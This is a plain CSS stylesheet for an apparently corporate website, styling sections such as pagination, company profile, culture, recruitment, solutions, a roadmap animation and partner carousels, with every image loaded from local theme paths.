.case_li:hover .caseText_title {
    animation: fadeInUp 0.3s 0.3s linear forwards;
}

.case_li:hover .caseText_p {
    animation: fadeInUp 0.6s 0.6s linear forwards;
}

.case_li:hover .case_icon {
    animation: fadeInUp .9s .9s linear forwards;
}

.paging {
    text-align: center;
    margin-top: 12px;
}

.paging .yiiPager {
    display: inline-block;
}

.paging .yiiPager .first,
.paging .yiiPager .last {
    display: none;
}

.paging .yiiPager li {
    display: inline-block;
    vertical-align: middle;
    margin: 0 10px;
    width: 48px;
    height: 48px;
    border-radius: 50%;
    line-height: 46px;
    text-align: center;
}

.paging .yiiPager .previous a,
.paging .yiiPager .next a {
    display: block;
    width: 100%;
    height: 100%;
}

.paging .yiiPager .page.selected a {
    background-color: #ff6432;
}

.paging .yiiPager li a {
    display: block;
    font-size: 16px;
    color: #3a4b55;
    border: 1px solid #9b9b9b;
    border-radius: 50%;
}

.paging .yiiPager .page.selected a {
    color: #fff;
    background: #ff6432;
    border: 1px solid #ff6432;
}

.paging .yiiPager .page:hover a {
    background-color: #ff6432;
    border: 1px solid #ff6432;
}

.paging .yiiPager .page:hover a {
    color: #fff;
}

.paging .yiiPager li.previous a {
    background: url(/themes/basic/skin/images/icon20.png) no-repeat center center;
}

.paging .yiiPager li.next a {
    background: url(/themes/basic/skin/images/icon21.png) no-repeat center center;
}

.paging .yiiPager li.previous:hover,
.paging .yiiPager li.next:hover {
    background-color: #ff6432;
    border: 1px solid #ff6432;
}

.paging .yiiPager li.previous a:hover {
    border: 1px solid #ff6432;
    background: url(/themes/basic/skin/images/icon20-1.png) no-repeat center center;
}

.paging .yiiPager li.next a:hover {
    border: 1px solid #ff6432;
    background: url(/themes/basic/skin/images/icon21-1.png) no-repeat center center;
}

.download .download_list .text .rights {
    display: inline-block;
    padding-right: 22px;
    background: url(/themes/basic/skin/images/icon23.png) no-repeat center right;
    font-size: 14px;
    line-height: 30px;
    color: #707d8f;
}

.download .download_list .text .lefts {
    display: flex;
    flex-direction: row;
}

.download .download_list .text .lefts p {
    font-size: 20px;
    color: #1a1a1a;
    line-height: 30px;
    padding-left: 10px;
}

.download .download_list .text .lefts p:nth-child(1) {
    padding-left: 0;
}

.download {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    flex-wrap: wrap;
    margin-top: 40px;
}

.download .download_list {
    width: 31.9%;
    background-color: #f5f5f5;
    transition: All 0.6s ease;
    -webkit-transition: All 0.6s ease;
    -moz-transition: All 0.6s ease;
    -o-transition: All 0.6s ease;
    margin-bottom: 30px;
}

.download .download_list:last-child:nth-child(3n - 1) {
    margin-right: calc(31.9% + 4.3% / 2);
}

.download .download_list .text .lefts {
    width: 70%;
}

.download .download_list .text {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    padding: 20px;
}

.download .download_list .download_img {
    overflow: hidden;
    width: 100%;
    height: 269px;
}

.download .download_list .download_img img {
    max-width: 100%;
    width: 100%;
    height: 100%;
    transition: All 0.6s ease;
    -webkit-transition: All 0.6s ease;
    -moz-transition: All 0.6s ease;
    -o-transition: All 0.6s ease;
}

.download .download_list:hover .download_img img {
    transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -o-transform: scale(1.1);
}

.download .download_list:hover {
    box-shadow: 0 4px 10px 0 rgb(0 0 0 / 10%);
}








/* 12-16 */
.Company {
    padding-top: 20px;
}

.Company_box {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    margin-top: 40px;
}

.Company_box .lefts {
    width: 46%;
    display: flex;
    align-items: center;
}

.Company_box .rights {
    width: 50%;
}

.Company_box .lefts h4 {
    font-size: 24px;
    color: #333333;
    font-weight: bold;
    margin-bottom: 20px;
}

.Company_box .lefts h4 span {
    color: #ff6432;
}

.Company_box .lefts .text p {
    font-size: 16px;
    line-height: 30px;
    color: #666;
    text-align: justify;
}

.Company_box .lefts .mores {
    margin-top: 40px;
}

.Company_box .lefts .mores a {
    font-size: 16px;
    color: #ff6432;
    border: 1px solid #ff6432;
    padding: 0 40px;
    display: inline-block;
    line-height: 48px;
    border-radius: 24px;
    transition: All 0.6s ease;
    -webkit-transition: All 0.6s ease;
    -moz-transition: All 0.6s ease;
    -o-transition: All 0.6s ease;
}

.Company_box .lefts .mores a:hover {
    color: #fff;
    background-color: #ff6432;
}

.Company {
    padding-bottom: 70px;
    border-bottom: 1px solid #dedede;
}

.companyNum {
    display: flex;
    flex-direction: row;
    justify-content: space-around;
}

.companyNum .company_list {
    width: 25%;
    text-align: center;
    border-right: 1px solid #dedede;
}

.companyNum .company_list:last-child {
    border-right: none;
}

.companyNum .company_list h2 {
    font-size: 60px;
    color: #ff6432;
    line-height: 60px;
    margin-bottom: 10px;
}

.companyNum .company_list h2 span {
    color: #ff6432;
    font-weight: bold;
}

.companyNum .company_list p {
    font-size: 16px;
    color: #666;
}

.Company_num {
    padding: 80px 0;
}

.continued {
    padding-top: 160px;
    padding-bottom: 200px;
}

.continued_box .index_title {
    text-align: center;
    color: #fff;
    margin-bottom: 15px;
}

.continued_box .continued_text {
    max-width: 50%;
    margin: auto;
    text-align: center;
}

.continued_box .continued_text p {
    font-size: 18px;
    line-height: 30px;
    color: #fff;
}

.continued_box p.mores {
    text-align: center;
    margin-top: 30px;
}

.continued_box p.mores a {
    font-size: 16px;
    color: #fff;
    padding: 0 40px;
    display: inline-block;
    line-height: 48px;
    border: 1px solid #fff;
    border-radius: 24px;
    transition: All 0.6s ease;
    -webkit-transition: All 0.6s ease;
    -moz-transition: All 0.6s ease;
    -o-transition: All 0.6s ease;
}

.continued_box p.mores a:hover {
    border: 1px solid #ff6432;
    background-color: #ff6432;
}

.Culture {
    padding: 110px 0;
}

.Culture_title {
    padding-left: 25px;
    background: url(/themes/basic/skin/images/icon26.png) no-repeat center right 2px;
    background-size: 37px 37px;
}

.Culture_title.active {
    background: url(/themes/basic/skin/images/icon27.png) no-repeat center right 2px;
}

.Culture_title h3 {
    font-size: 24px;
    color: #ff6432;
    font-weight: 400;
    line-height: 110px;
    padding-left: 80px;
}

.Culture_content {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    padding-bottom: 40px;
}

.Culture_content .lefts {
    padding-left: 105px;
    width: 46.5%;
    padding-top: 20px;
}

.Culture_content .rights {
    width: 47.22%;
}

.Culture_content .lefts h4 {
    font-size: 24px;
    color: #333333;
    line-height: 30px;
    font-weight: 400;
    margin-bottom: 20px;
}

.Culture_content .lefts p {
    font-size: 16px;
    line-height: 26px;
    color: #666;
}

.Culture_box {
    border-top: 1px solid #dcdcdc;
    margin-top: 45px;
}

.Culture_box .Culture_list {
    border-bottom: 1px solid #dcdcdc;
}

.course {
    overflow: hidden;
    width: 100%;
    background: url(/themes/basic/skin/images/tu23.jpg) no-repeat center center;
    background-size: cover;
    padding: 100px 0;
}

.course_box {
    width: 150%;
    overflow: hidden;
    margin-top: 70px;
}

.course .index_title {
    color: #fff;
}

.course_swiper .swiper-slide {
    border-left: 2px solid #cccccc;
    padding-left: 34px;
    position: relative;
}

.course_swiper .swiper-slide.swiper-slide-active::after {
    content: '';
    position: absolute;
    top: 0;
    left: -2px;
    width: 4px;
    height: 33px;
    background-color: #ff6432;
}

.course_swiper .swiper-slide .item {
    max-width: 50%;
    padding-bottom: 25px;
}

.course_swiper .swiper-slide .item .item_title {
    font-size: 48px;
    line-height: 48px;
    color: #fff;
    margin-bottom: 24px;
    opacity: .7;
}

.course_swiper .swiper-slide.swiper-slide-active .item .item_title {
    opacity: 1;
}

.course_swiper .swiper-slide .item .item_p {
    font-size: 20px;
    line-height: 28px;
    color: #fff;
    margin-bottom: 5px;
    opacity: .7;
}

.course_swiper .swiper-slide.swiper-slide-active .item .item_p {
    opacity: 1;
}

.course_swiper .swiper-slide .item .item_text p {
    font-size: 18px;
    line-height: 28px;
    color: #fff;
    opacity: .7;
}

.course_swiper .swiper-slide.swiper-slide-active .item .item_text p {
    opacity: 1;
}

.course_swiper .course_btn {
    width: 36px;
    height: 36px;
    background-size: 36px 36px;
    transition: All 0.6s ease;
    -webkit-transition: All 0.6s ease;
    -moz-transition: All 0.6s ease;
    -o-transition: All 0.6s ease;
    left: initial;
    right: initial;
    top: initial;
    bottom: 75px;
}

.course_swiper .course_btn.course_next {
    background: url(/themes/basic/skin/images/icon30-1.png) no-repeat center center;
    left: 42px;
}

.course_swiper .course_btn.course_prev {
    background: url(/themes/basic/skin/images/icon30.png) no-repeat center center;
    left: 0;
}

.course_swiper .course_btn.course_next:hover {
    background: url(/themes/basic/skin/images/icon31-1.png) no-repeat center center;
    left: 42px;
}

.course_swiper .course_btn.course_prev:hover {
    background: url(/themes/basic/skin/images/icon31.png) no-repeat center center;
    left: 0;
}

.course_box .course_swiper {
    padding-bottom: 155px;
}

.course_pag {
    overflow: hidden;
    padding-bottom: 2px;
    margin-top: -30px;
}

.course_pag .main {
    position: relative;
    height: 30px;
    padding-bottom: 2px;
}

.course_pag .main::after {
    width: calc(100% - 20px);
    ;
    content: '';
    position: absolute;
    height: 1px;
    background-color: #d9d9d9;
    left: 0;
    bottom: 0;
    margin: 0 10px;
}

.course .course_pag .swiper-pagination-bullet {
    background: initial;
    width: auto;
    height: auto;
    font-size: 16px;
    color: #fff;
    position: relative;
    z-index: 5;
    opacity: 1;
    padding: 0 10px;
    margin-right: 5px;
}

.course .course_pag .swiper-pagination-bullet::after {
    width: 0%;
    content: '';
    position: absolute;
    height: 2px;
    background-color: #ff6432;
    left: 0;
    bottom: -7px;
    z-index: 20;
    transition: All 0.6s ease;
    -webkit-transition: All 0.6s ease;
    -moz-transition: All 0.6s ease;
    -o-transition: All 0.6s ease;
}

.course .course_pag .swiper-pagination-bullet.swiper-pagination-bullet-active::after {
    width: 100%;
}

.Virtuous_box {
    display: flex;
    position: relative;
    justify-content: space-between;
}

.Virtuous_box .index_title {
    position: absolute;
    top: -10px;
    right: 0;
}

.Virtuous_box .lefts {
    width: 65%;
    overflow: hidden;
}

.Virtuous_box .lefts img {
    max-width: 100%;
    width: 100%;
    height: 100%;
    transition: All 0.6s ease;
    -webkit-transition: All 0.6s ease;
    -moz-transition: All 0.6s ease;
    -o-transition: All 0.6s ease;
}

.Virtuous_box:hover .lefts img {
    transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -o-transform: scale(1.1);
}

.Virtuous_box .rights {
    width: 30%;
    display: flex;
    align-items: center;
}

.Virtuous_box .rights .box {
    background-color: #f5f5f5;
    padding: 60px;
    width: 50%;
    position: absolute;
    right: 0;
    z-index: 2;
    transition: All 0.6s ease;
    -webkit-transition: All 0.6s ease;
    -moz-transition: All 0.6s ease;
    -o-transition: All 0.6s ease;
}

.Virtuous_box:hover .rights .box {
    box-shadow: 0 4px 8px 0 rgb(0 0 0 / 20%), 0 6px 20px 0 rgb(0 0 0 / 19%);
}

.Virtuous_box .rights .box h6 {
    font-size: 24px;
    color: #333;
    font-weight: 400;
    margin-bottom: 15px;
}

.Virtuous_box .rights .box p {
    font-size: 16px;
    line-height: 26px;
    color: #666;
}

.Virtuous_box .rights p.mores {
    margin-top: 20px;
}

.Virtuous_box .rights p.mores a {
    display: inline-block;
    font-size: 16px;
    color: #ff6432;
    padding: 0 40px;
    line-height: 48px;
    border: 1px solid #ff6432;
    border-radius: 24px;
    transition: All 0.6s ease;
    -webkit-transition: All 0.6s ease;
    -moz-transition: All 0.6s ease;
    -o-transition: All 0.6s ease;
}

.Virtuous_box .rights p.mores a:hover {
    background-color: #ff6432;
    color: #fff;
}

.Virtuous {
    padding: 120px 0;
}

.introduce_box {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
}

.introduce_box .lefts {
    width: 25%;
}

.introduce_box .rights {
    width: 72%;
}

.introduce_box .rights h6 {
    font-size: 24px;
    color: #333333;
    font-weight: 400;
    margin-bottom: 20px;
}

.introduce_box .rights h6 span {
    color: #ff6432;
}

.introduce_box .rights p {
    font-size: 18px;
    line-height: 30px;
    color: #666;
    margin-bottom: 30px;
}

.introduce_box .rights p span {
    color: #ff6432;
    font-weight: bold;
}

.introduce_img {
    margin-top: 40px;
}

.introduce {
    margin-top: 30px;
}

.strategy_box .strategy_list {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
}

.strategy_box .strategy_list:nth-child(even) {
    flex-direction: row-reverse;
}

.strategy_box .strategy_list .lefts {
    width: 50%;
    background-color: #f5f5f5;
    display: flex;
    align-items: center;
    padding-left: 60px;
    padding-right: 50px;
}

.strategy_box .strategy_list .lefts .box {
    padding-left: 30px;
    position: relative;
}

.strategy_box .strategy_list .lefts .box::after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 2px;
    height: 120px;
    background-color: #ff6432;
}

.strategy_box .strategy_list .lefts .box h6 {
    font-size: 24px;
    color: #333333;
    font-weight: bold;
    line-height: 24px;
    margin-bottom: 15px;
}

.strategy_box .strategy_list .lefts .box .text p {
    font-size: 16px;
    line-height: 26px;
    color: #666;
    margin-bottom: 15px;
}

.strategy_box .strategy_list .lefts .box .text p:last-child {
    margin-bottom: 0;
}

.strategy_box .strategy_list .rights {
    width: 50%;
    overflow: hidden;
}

.strategy_box .strategy_list .rights img {
    max-width: 100%;
    width: 100%;
    height: 100%;
    transition: All 0.6s ease;
    -webkit-transition: All 0.6s ease;
    -moz-transition: All 0.6s ease;
    -o-transition: All 0.6s ease;
}

.strategy_box .strategy_list:hover .rights img {
    transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -o-transform: scale(1.1);
}

.strategy {
    margin-top: 20px;
}

.Virtuous.development .rights .box {
    right: initial;
    left: 0;
}

.Virtuous.development .index_title {
    right: initial;
    left: 0;
}

.Virtuous.development .rights .box {
    padding: 40px 60px;
}

.Virtuous.development .rights .box p {
    margin-bottom: 15px;
}

.Virtuous.development .rights .box p:last-child {
    margin-bottom: 0px;
}

.Virtuous.development {
    padding-top: 26px;
}

.Virtuous.development320 .rights .box {
    /* min-height: 290px; */
    height: 82%;
    overflow-y: auto;
}

.energy {
    padding-top: 100px;
    padding-bottom: 120px;
}

.energy .index_title {
    color: #fff;
    text-align: center;
}

.energy_text {
    /* max-width: 56.25%; */
    margin: 20px auto 70px;
    text-align: center;
}

.energy_text p {
    color: #fff;
    font-size: 16px;
    line-height: 26px;
    margin-bottom: 18px;
}

.energy_num {
    max-width: 56.25%;
    margin: auto;
    display: flex;
    flex-direction: row;
    justify-content: space-around;
}

.energy_num .energy_list h3 {
    color: #fff;
    font-size: 18px;
    font-weight: 400;
}

.energy_num .energy_list h3 span {
    font-size: 48px;
    font-weight: bold;
    color: #fff;
}

.energy_num .energy_list p {
    text-align: center;
    font-size: 16px;
    color: #fff;
}

.Poverty {
    background-color: #f4f4f4;
    padding-top: 90px;
    padding-bottom: 270px;
}

.Poverty .index_title {
    text-align: center;
}

.Poverty .energy_text {
    margin-bottom: 0;
}

.Poverty .energy_text p {
    color: #666;
}

.Poverty .energy_text p:last-child {
    margin-bottom: 0;
}

.PovertyRotation {
    position: relative;
    z-index: 2;
    margin-top: -230px;
    padding-bottom: 110px;
}

.PovertyRotation_box {
    position: relative;
}

.PovertyRotation_box .Poverty_btn {
    width: 50px;
    height: 50px;
    background-size: 50px 50px;
    opacity: .8;
    z-index: 10;
    cursor: pointer;
    transition: all 0.6s;
    -webkit-transition: all 0.6s;
    top: 42%;
}

.PovertyRotation_box .Poverty_btn.swiper-button-prev {
    background: url(/themes/basic/skin/images/icon7.png) no-repeat center center;
    left: -25px;

}

.PovertyRotation_box .Poverty_btn.swiper-button-next {
    background: url(/themes/basic/skin/images/icon7-1.png) no-repeat center center;
    right: -25px;

}

.PovertyRotation_box .Poverty_btn.swiper-button-prev:hover {
    background: url(/themes/basic/skin/images/icon8.png) no-repeat center center;
    left: -25px;
    opacity: 1;
}

.PovertyRotation_box .Poverty_btn.swiper-button-next:hover {
    background: url(/themes/basic/skin/images/icon8-1.png) no-repeat center center;
    right: -25px;
    opacity: 1;
}

.PovertyRotation_box .PovertyRotation_swiper .item_text {
    padding-top: 30px;
}

.PovertyRotation_box .PovertyRotation_swiper .item_text h5 {
    font-size: 24px;
    line-height: 30px;
    color: #333333;
    font-weight: 400;
    margin-bottom: 20px;
}

.PovertyRotation_box .PovertyRotation_swiper .item_text p {
    font-size: 16px;
    line-height: 26px;
    color: #666;
}

.school {
    padding: 120px 0;
}

.school_box {
    display: flex;
    position: relative;
    justify-content: space-between;
}

.school_box .lefts {
    width: 57%;
}

.school_box .rights {
    width: 30%;
    display: flex;
    align-items: center;
}

.school_box .rights .box {
    background-color: #f5f5f5;
    padding: 30px 60px;
    width: 50%;
    position: absolute;
    right: 0;
    z-index: 2;
    transition: All 0.6s ease;
    -webkit-transition: All 0.6s ease;
    -moz-transition: All 0.6s ease;
    -o-transition: All 0.6s ease;
}

.school_box .rights p {
    font-size: 16px;
    line-height: 26px;
    color: #666;
    margin-top: 20px;
}

.school_swiper .school_pag .swiper-pagination-bullet {
    background: #fff;
    opacity: .9;
    transition: all 0.4s;
    -webkit-transition: all 0.4s;
}

.school_swiper .school_pag .swiper-pagination-bullet.swiper-pagination-bullet-active {
    background-color: #ff6432;
    opacity: 1;
}

.school .school_box:hover .rights .box {
    box-shadow: 0 4px 8px 0 rgb(0 0 0 / 20%), 0 6px 20px 0 rgb(0 0 0 / 19%);
}

.personnel .strategy_list .lefts {
    display: block;
    padding-top: 55px;
}

.personnel .strategy_list .lefts .text div {
    display: flex;
    flex-direction: row;
    padding-top: 10px;
}

.personnel .strategy_list .lefts .text div ul {
    width: auto;
    margin-right: 28px;
}

.personnel .strategy_list .lefts .text div ul li {
    font-size: 16px;
    line-height: 24px;
    color: #666;
    padding-left: 10px;
    background: url(/themes/basic/skin/images/icon32.png) no-repeat left top 10px;
}

.strategy_box {
    padding-top: 45px;
    padding-bottom: 120px;
}

.personnel,
.recruit {
    margin-top: 16px;
}

.recruit_text {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    margin-top: 15px;
    padding-bottom: 30px;
    border-bottom: 1px solid #d9d9d9;
}

.recruit_text .recruit_left {
    width: 70%;
}

.recruit_text .recruit_left p {
    font-size: 16px;
    line-height: 26px;
    color: #666;
}

.recruit_text .mores a {
    font-size: 16px;
    display: inline-block;
    padding: 0 40px;
    line-height: 48px;
    border: 1px solid #ff6432;
    border-radius: 24px;
    color: #ff6432;
    transition: all 0.6s;
    -webkit-transition: all 0.6s;
}

.recruit_text .mores a:hover {
    color: #fff;
    background-color: #ff6432;
}

.recruit_campus {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
}

.recruit_campus .lefts {
    width: 30%;
    display: flex;
    align-items: center;
}

.recruit_campus .rights {
    width: 57%;
    overflow: hidden;
}

.recruit_campus .rights img {
    max-width: 100%;
    width: 100%;
    height: 100%;
    transition: All 0.6s ease;
    -webkit-transition: All 0.6s ease;
    -moz-transition: All 0.6s ease;
    -o-transition: All 0.6s ease;
}

.recruit_campus:hover .rights img {
    transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -o-transform: scale(1.1);
}

.recruit_campus .lefts .box {
    padding: 40px 60px 90px;
    left: 0;
    background-color: #f5f5f5;
    width: 49%;
    position: absolute;
    right: 0;
    z-index: 2;
    transition: All 0.6s ease;
    -webkit-transition: All 0.6s ease;
    -moz-transition: All 0.6s ease;
    -o-transition: All 0.6s ease;
}

.recruit_campus {
    position: relative;
}

.recruit_campus:hover .lefts .box {
    box-shadow: 0 4px 8px 0 rgb(0 0 0 / 20%), 0 6px 20px 0 rgb(0 0 0 / 19%);
}

.recruit_campus .lefts h6 {
    font-size: 24px;
    color: #333;
    font-weight: 400;
    margin-bottom: 10px;
}

.recruit_campus .lefts .text {
    font-size: 16px;
    color: #333;
}

.recruit_campus .lefts .text a {
    font-size: 16px;
    color: #ff6432;
    display: inline-block;
    position: relative;
}

.recruit_campus .lefts .text a::after {
    content: '';
    position: absolute;
    left: 0;
    bottom: 0;
    width: 0;
    height: 1px;
    background-color: #ff6432;
    transition: All 0.6s ease;
    -webkit-transition: All 0.6s ease;
    -moz-transition: All 0.6s ease;
    -o-transition: All 0.6s ease;
}

.recruit_campus .lefts .text a:hover::after {
    width: 100%;
}

.recruit_campus .box ul {
    display: flex;
    flex-direction: row;
    margin-top: 50px;
}

.recruit_campus .box ul li {
    width: auto;
    margin-right: 40px;
    /* margin-right: 80px; */
    display: flex;
    align-items: flex-end;

}

.recruit_campus .box ul li .img {
    width: 40px;
    height: 40px;
    display: flex;
    align-items: center;
    margin: auto;
}

.recruit_campus .box ul li .imgs {
    width: 128px;
    height: 128px;
}

.recruit_campus .box ul li .img p {
    margin: auto;
}

.recruit_campus .box ul li p {
    font-size: 16px;
    color: #333;
    text-align: center;
    margin-top: 5px;
}

.recruit_campus {
    margin-top: 60px;
}

.recruit {
    padding-bottom: 120px;
}

.Solution {
    padding-top: 36px;
    padding-bottom: 60px;
}

.Solution_text {
    margin-top: 15px;
}

.Solution_text p {
    font-size: 18px;
    line-height: 32px;
    color: #666;
}

.Solution_list {
    display: flex;
    flex-direction: row;
    margin-top: 70px;
}

.Solution_list .Solution_li {
    width: 20%;
    position: relative;
}

.Solution_list .Solution_li .SolutionTitle {
    position: absolute;
    top: 30px;
    left: 30px;
    font-size: 24px;
    line-height: 24px;
    color: #fff;
}

.advantage {
    padding-top: 60px;
    padding-bottom: 120px;
}

.advantage_list {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    margin-top: 70px;
}

.advantage_list .advantage_li {
    width: 32%;
    border-bottom: 1px solid #d9d9d9;
}

.advantage_list .advantage_li .box {
    width: 100%;
    background-color: #f5f5f5;
    padding: 35px 0;
}

.advantage_list .advantage_li .img {
    width: 80px;
    height: 80px;
    display: flex;
    align-items: center;
    margin: auto;

}

.advantage_list .advantage_li .img p {
    margin: auto;
}

.advantage_list .advantage_li h6 {
    font-size: 20px;
    color: #1a1a1a;
    font-weight: 400;
    text-align: center;
    padding: 15px 0;
    line-height: 26px;
}

.advantage .index_title {
    text-align: center;
}

.choice {
    overflow: hidden;
    padding: 120px 0;
    background-color: #f5f5f5;
}

.choice_box {
    width: 134%;

}

.choice .main {
    position: relative;
}

.choice_swiper .swiper-slide {
    background-color: #fff;
    height: auto;
}

.choice_swiper .swiper-slide .text {
    padding: 30px 30px 40px;
}

.choice_swiper .swiper-slide .text h6 {
    font-size: 20px;
    color: #333;
    font-weight: 400;
    margin-bottom: 8px;
}

.choice_swiper .swiper-slide .text p {
    font-size: 16px;
    line-height: 24px;
    color: #666;
}

.choice_box {
    margin-top: 40px;
}

.choice .choice_btn {
    width: 50px;
    height: 50px;
    background-size: 50px 50px;
    opacity: .8;
    z-index: 10;
    cursor: pointer;
    transition: all 0.6s;
    -webkit-transition: all 0.6s;
    top: 20px;
    left: initial;
    right: initial;
}

.choice .choice_btn.swiper-button-prev {
    background: url(/themes/basic/skin/images/icon7.png) no-repeat center center;
    right: 60px;

}

.choice .choice_btn.swiper-button-next {
    background: url(/themes/basic/skin/images/icon7-1.png) no-repeat center center;
    right: 0px;

}

.choice .choice_btn.swiper-button-prev:hover {
    background: url(/themes/basic/skin/images/icon8.png) no-repeat center center;
    right: 60px;
    opacity: 1;
}

.choice .choice_btn.swiper-button-next:hover {
    background: url(/themes/basic/skin/images/icon8-1.png) no-repeat center center;
    right: 0px;
    opacity: 1;
}

.caseSolution {
    padding-top: 120px;
    padding-bottom: 120px;
}

.caseSolution .index_title {
    text-align: center;
}

.caseSolution .case_box .case_li {
    margin-bottom: 0;
}




/* 12.20 */
.Solution_list6 .Solution_li {
    width: calc(100% / 6);
}

.advantage .advantage_container {
    padding-bottom: 60px;
    margin-top: 70px;
}

.advantage .advantage_container .advantage_page {
    bottom: 0;

}

.advantage .advantage_container .advantage_page .swiper-pagination-bullet-active {
    background: #ff6432;
}

.choice .choice_list {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
}

.choice .choice_list .choice_li {
    width: 32%;
    background-color: #fff;

}

.choice .choice_box100 {
    width: 100%;
}

.choice .choice_list .choice_li .text {
    padding: 30px;
}

.choice .choice_list .choice_li .text p {
    font-size: 18px;
    color: #666;
    line-height: 24px;
}

.choicetxt .choice_box .choice_swiper .text {
    padding: 30px;
}

.choicetxt .choice_box .choice_swiper .text p {
    font-size: 18px;
    color: #666;
    line-height: 24px;
}

.cooperation {
    margin-top: 0;
    padding-top: 120px;
}

.cooperation .index_title {
    text-align: center;
}

.cooperation .strategy_box .strategy_list .lefts {
    padding: 60px;
    display: block;
}

.loadStorage_advantage {
    padding-top: 0;
}

.roadmap_box {
    margin-top: 80px;
    overflow: hidden;
    position: relative;
}

.roadmap_box ul {
    display: flex;
    flex-direction: row;
    margin-left: -20px;
    margin-right: -20px;
    padding-top: 20px;
}

.roadmap_box ul li {
    width: calc(100% / 6);
    padding: 0px 20px;
    border-top: 2px dashed rgba(255, 100, 50, 0.3);
    padding-top: 30px;
    transition: all 0.6s;
    -webkit-transition: all 0.6s;
}

.roadmap_box ul li.active {
    border-top: 2px dashed rgba(255, 100, 50, 1);
}

.roadmap_box ul li.active strong {
    color: #333;
}

.roadmap_box ul li strong {
    font-size: 24px;
    color: #949494;
    display: block;
    position: relative;
    z-index: 9;
    font-weight: 500;
}

.roadmap_box ul li strong:before {
    content: '';
    width: 8px;
    height: 8px;
    background: #fff;
    border: 6px solid #ff6432;
    position: absolute;
    top: -41px;
    left: 0px;
    border-radius: 50%;
    display: block;
}

.roadmap_box ul li p {
    font-size: 16px;
    line-height: 24px;
    color: #949494;
    margin-top: 15px;
}

.roadmap_box ul li.active p {
    color: #333;
}

.roadmap_box .car {
    position: absolute;
    left: 0px;
    top: 0px;
    z-index: 88;
    width: 96px;
    height: 44px;
}

.roadmap_box .car.active {
    animation: amgleft 6s linear forwards;
}

@keyframes amgleft {
    from {
        left: 0;
        top: 0px;
    }

    to {
        left: calc(100% - 96px);
        top: 0;
    }
}

.roadmap {
    background-color: #f5f5f5;
    padding: 120px 0;
}

.Company_num0 {
    padding: 0;
}

.intelligencetext .strategy_box {
    padding-top: 0;
}

.intelligenceRotation {
    padding-top: 5px;
    background-color: #fff;
}

.intelligenceRotation .choice_swiper .swiper-slide {
    background-color: #f5f5f5;
}

.intelligenceRotation .choice_swiper .swiper-slide .text ul li {
    font-size: 16px;
    line-height: 28px;
    color: #666;
    padding-left: 14px;
    background: url(/themes/basic/skin/images/icon32.png) no-repeat left top 12px;
}

.Solution_paddingbottom0 {
    padding-bottom: 0;
}

.business .index_title {
    color: #fff;
    text-align: center;
}

.business .business_text {
    max-width: 52%;
    margin: 20px auto 38px;
}

.business .business_text p {
    font-size: 18px;
    line-height: 32px;
    color: #fff;
    text-align: center;
}

.business .business_img img {
    margin: auto;
}

.business {
    padding-top: 110px;
    padding-bottom: 120px;
}

.countytext {
    background-color: #fff;
}

.countytext .choice_swiper .swiper-slide {
    background-color: #f5f5f5;
}

.countytext .choice_swiper .swiper-slide .text h6 {
    margin-bottom: 0;
}

.advantagebg {
    background-color: #f5f5f5;
}

.advantagebg .advantage_li .box {
    background-color: #fff;
}

.AIintegrate {
    padding: 120px 0;
}

.AIintegrate .index_title {
    text-align: center;
}

.AIintegrate_box {
    margin-top: 70px;
    position: relative;
}

.AIintegrate_img img {
    margin: auto;
}

.AIintegrateposition {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}

.AIintegrate_imgs {
    position: relative;
    width: 206px;
    height: 206px;

}

.AIintegrate_imgs img {
    max-width: 100%;
    display: block;
}

.AIintegrate_imgs .img2 {
    position: absolute;
    top: 0;
    left: 0;
}

.AIintegrate_imgs .img1 {
    width: 190px;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}

.AIintegrate_imgs .img2 {
    transform: rotate(360deg);
    animation: rotation 20s linear infinite;
}

@keyframes rotation {
    from {
        transform: rotate(0deg);
    }

    to {
        transform: rotate(360deg);
    }
}

.CooperationMode_list {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    background-color: rgba(0, 0, 0, .2);
    margin-top: 44px;

}

.CooperationMode_list .CooperationMode_li {
    width: calc(100% / 3);
    padding: 40px;
    border-right: 1px solid rgba(255, 255, 255, .2);
}

.CooperationMode_list .CooperationMode_li:last-child {
    border-right: initial;
}

.CooperationMode_list .CooperationMode_li .CooperationMode_icon {
    width: 40px;
    height: 40px;
    display: flex;
    align-items: center;
    margin-bottom: 14px;
}

.CooperationMode_list .CooperationMode_li .CooperationMode_icon p {
    margin: auto;
}

.CooperationMode_text {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
}

.CooperationMode_text .lefts {
    width: 58%;
}

.CooperationMode_text .lefts p {
    font-size: 18px;
    line-height: 26px;
    color: #ffffff;
    text-align: justify;
}

.CooperationMode_text .rights {
    width: 40%;
    text-align: right;
    margin-top: 10px;
}

.CooperationMode_text .rights img {
    display: inline-block;
}

.CooperationMode .index_title {
    text-align: center;
    color: #fff;
}

.CooperationModeText {
    margin-top: 14px;
}

.CooperationModeText p {
    font-size: 16px;
    line-height: 26px;
    color: #fff;
}

.CooperationMode {
    padding-top: 100px;
    padding-bottom: 110px;
}

.powerbg .pow_text {
    margin-top: 10px;
}

.powerbg .pow_text p {
    font-size: 20px;
    line-height: 32px;
    color: #666;
}

.powerbg .index_title {
    text-align: left;
}

.powerbg .advantage_container {
    margin-top: 35px;
}

.powerbg {
    padding-top: 100px;
    padding-bottom: 100px;
}

.partner .index_title {
    text-align: left;
}

.partner_swiper .swiper-slide {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    flex-wrap: wrap;
    border: 1px solid #dedede;
    border-bottom: initial;
    border-right: initial;
}

